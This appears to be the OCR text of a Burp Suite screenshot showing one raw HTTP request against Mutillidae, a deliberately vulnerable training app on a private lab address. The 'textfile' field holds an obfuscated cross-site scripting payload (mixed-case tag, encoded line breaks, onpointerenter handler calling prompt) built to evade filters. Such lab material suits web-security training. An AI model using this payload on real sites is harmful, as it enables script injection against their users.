 Request
Pretty Raw Hex
1 POST /mutillidae/index.php?page=text-file-viewer.php HTTP/1.1
2 Host: 10.0.10.9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 101
9 Origin: http://10.0.10.9
0 Connection: close
1 Referer: http://10.0.10.9/mutillidae/index.php?page=text-file-viewer.php
2 Cookie: showhints=1; PHPSESSID=fdc9l0oqd5tlttmkj1ofmrnlr1; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
3 Upgrade-Insecure-Requests: 1
4
5 textfile=<HTmL%0donpoINTereNteR%0a=%0a(prompt)``%0dx//&text-file-viewer-php-submit-button=View+File